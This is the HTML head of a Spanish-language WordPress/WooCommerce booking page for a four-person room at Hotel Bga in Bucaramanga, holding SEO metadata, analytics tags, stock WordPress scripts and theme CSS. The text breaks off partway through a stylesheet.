

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotelbga.com/product/cuadruple-2-dobles/
body_size: 39304
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QB0L9EVNQS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QB0L9EVNQS');
</script>
 
    <meta charset="UTF-8"> 
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v21.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Habitación para 4 personas con 2 camas Dobles - Hotel Bga</title>
	<link rel="canonical" href="https://hotelbga.com/product/cuadruple-2-dobles/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Habitación para 4 personas con 2 camas Dobles" />
	<meta property="og:description" content="El check in debe realizarse a las 3:00 pm y el check out a la 1:00 pm  Ofrecemos a nuestros huéspedes cómodas habitaciones  equipadas con todas las comodidades necesarias, incluyendo baño privado, internet y wifi gratuitos. Las camas son de tamaño doble para que pueda descansar cómodamente en su habitación. Habitación Doble &#8211; 2 camas [&hellip;]" />
	<meta property="og:url" content="https://hotelbga.com/product/cuadruple-2-dobles/" />
	<meta property="og:site_name" content="Hotel Bga" />
	<meta property="article:modified_time" content="2025-12-31T14:28:01+00:00" />
	<meta property="og:image" content="https://hotelbga.com/wp-content/uploads/2023/03/Bga3-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hotelbga.com/product/cuadruple-2-dobles/","url":"https://hotelbga.com/product/cuadruple-2-dobles/","name":"Habitación para 4 personas con 2 camas Dobles - Hotel Bga","isPartOf":{"@id":"https://hotelbga.com/#website"},"primaryImageOfPage":{"@id":"https://hotelbga.com/product/cuadruple-2-dobles/#primaryimage"},"image":{"@id":"https://hotelbga.com/product/cuadruple-2-dobles/#primaryimage"},"thumbnailUrl":"https://hotelbga.com/wp-content/uploads/2023/03/Bga3-scaled.jpg","datePublished":"2023-03-29T10:58:03+00:00","dateModified":"2025-12-31T14:28:01+00:00","breadcrumb":{"@id":"https://hotelbga.com/product/cuadruple-2-dobles/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hotelbga.com/product/cuadruple-2-dobles/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://hotelbga.com/product/cuadruple-2-dobles/#primaryimage","url":"https://hotelbga.com/wp-content/uploads/2023/03/Bga3-scaled.jpg","contentUrl":"https://hotelbga.com/wp-content/uploads/2023/03/Bga3-scaled.jpg","width":2560,"height":1707,"caption":"Hotel en Bucaramanga"},{"@type":"BreadcrumbList","@id":"https://hotelbga.com/product/cuadruple-2-dobles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hotelbga.com/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://hotelbga.com/shop/"},{"@type":"ListItem","position":3,"name":"Habitación para 4 personas con 2 camas Dobles"}]},{"@type":"WebSite","@id":"https://hotelbga.com/#website","url":"https://hotelbga.com/","name":"Hotel Bga","description":"Hotel Boutique Bucaramanga","publisher":{"@id":"https://hotelbga.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hotelbga.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://hotelbga.com/#organization","name":"Hotel Bga","url":"https://hotelbga.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://hotelbga.com/#/schema/logo/image/","url":"https://hotelbga.com/wp-content/uploads/2023/01/unnamed-8-1.jpg","contentUrl":"https://hotelbga.com/wp-content/uploads/2023/01/unnamed-8-1.jpg","width":541,"height":800,"caption":"Hotel Bga"},"image":{"@id":"https://hotelbga.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotel Bga &raquo; Feed" href="https://hotelbga.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel Bga &raquo; Feed de los comentarios" href="https://hotelbga.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotelbga.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hotelbga.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://hotelbga.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-common-css' href='https://hotelbga.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://hotelbga.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=2.9.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hotelbga.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_style-css' href='https://hotelbga.com/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_h-css' href='https://fonts.googleapis.com/css?family=Gilda+Display&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_p-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_third-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hotelbga.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hotelbga.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hotelbga.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woolentor-widgets-pro-css' href='https://hotelbga.com/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-widgets-pro.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://hotelbga.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://hotelbga.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-css' href='https://hotelbga.com/wp-content/plugins/woolentor-addons/assets/css/product-grid.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hotelbga.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://hotelbga.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://hotelbga.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://hotelbga.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://hotelbga.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://hotelbga.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.26.1' type='text/css' media='all' />
<link rel='stylesheet' id='nicdark-style-css' href='https://hotelbga.com/wp-content/themes/hotelbooking/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='nicdark-fonts-css' href='//fonts.googleapis.com/css?family=Gilda%2BDisplay%7CRoboto%3A300%2C400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='picker-css' href='https://hotelbga.com/wp-content/plugins/woocommerce-easy-booking-system/assets/css/classic.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=7679","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://hotelbga.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotelbga.com/wp-json/wp/v2/product/7679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotelbga.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://hotelbga.com/?p=7679' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hotelbga.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotelbga.com%2Fproduct%2Fcuadruple-2-dobles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hotelbga.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotelbga.com%2Fproduct%2Fcuadruple-2-dobles%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QB0L9EVNQS"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-QB0L9EVNQS');
		</script>

	
	
    <style type="text/css">

    	/*START FONTS FAMILY*/
    	.nd_options_customizer_fonts .nd_options_first_font,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ font-family: 'Gilda Display', sans-serif; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_second_font,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input,
    	#start_nicdark_framework
    	{ font-family: 'Montserrat', sans-serif; }

    	.nd_options_customizer_fonts .nd_options_second_font_important
    	{ font-family: 'Montserrat', sans-serif !important; }

    	.nd_options_customizer_fonts .nd_options_third_font
    	{ font-family: 'Montserrat', sans-serif; }


    	/*START FONTS COLOR*/
    	.nd_options_customizer_fonts .nd_options_color_greydark,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ color: #1d1d1d; }
    	.nd_options_customizer_fonts .nd_options_color_greydark_important
    	{ color: #1d1d1d !important; }

    	/*PLACEHOLDER*/
    	.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-webkit-input-placeholder { color: #1d1d1d !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-moz-placeholder { color: #1d1d1d !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-ms-input-placeholder { color: #1d1d1d !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-moz-placeholder { color: #1d1d1d !important; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_color_grey,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input
    	{ color: #828282; }

    	.nd_options_color_grey_important { color: #828282 !important; }


    	/*compatibility with plugin Learning*/
    	#nd_learning_calendar_single_course .ui-datepicker-title {
    		font-family: 'Gilda Display', sans-serif;
    		color: #1d1d1d;	
    	}
    	#nd_learning_calendar_single_course .ui-datepicker-calendar th {
    		color: #1d1d1d;	
    	}
       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms span.wpcf7-not-valid-tip,
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-validation-errors,
    	.wpcf7-response-output
    	{ 
    		background-color: #d34949; 
    		border-width: 0px !important;
    		border-color: #c19b76 !important;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px !important;
    		color: #ffffff;
    		margin: 10px 0px 10px 0px !important;
    		font-size: 13px;
    		line-height: 20px;
    	}
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-mail-sent-ok
    	{ 
    		background-color: #c19b76; 
    		border-width: 0px;
    		border-color: #c19b76;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}


    	/*new compatibility*/
    	.nd_options_customizer_forms .wpcf7 form.sent .wpcf7-response-output {
    		background-color: #c19b76; 
    		border-width: 0px;
    		border-color: #c19b76;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}



       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="text"],
    	.nd_options_customizer_forms input[type="email"],
    	.nd_options_customizer_forms input[type="url"],
    	.nd_options_customizer_forms input[type="tel"],
    	.nd_options_customizer_forms input[type="number"],
    	.nd_options_customizer_forms input[type="date"],
    	.nd_options_customizer_forms input[type="file"],
    	.nd_options_customizer_forms input[type="password"],
    	.nd_options_customizer_forms select,
    	.nd_options_customizer_forms textarea,
